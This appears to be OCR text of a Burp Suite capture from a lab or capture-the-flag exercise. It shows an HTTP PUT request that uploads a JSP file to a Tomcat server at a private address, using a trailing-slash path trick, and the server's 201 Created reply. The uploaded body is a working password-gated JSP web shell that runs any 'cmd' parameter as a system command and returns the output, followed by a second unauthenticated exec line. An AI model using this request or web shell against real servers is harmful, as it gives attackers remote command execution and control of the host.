 Pretty Raw Hex \n
1 PUT /flag.jsp/ HTTP/1.1
2 Host: 192.168.16.130:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Content-Length: 524
1
2 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="
UTF-8"%>
3 <%
4 if("hack".equals(request.getParameter("pwd"))){
5 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream()
;
6 int a = -1;
7 byte[] b = new byte[2048];
8 out.print("<pre>
");
9 while((a=in.read(b))!=-1){
0 out.println(new String(b));
1 }
2 out.print("
</pre>
");
3 }
4 %>
5
6
7
8 <%Runtime.getRuntime().exec(request.getParameter("cmd"));%>
Pretty Raw Hex Render
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 15 Jun 2023 07:24:13 GMT
4 Connection: close
5
6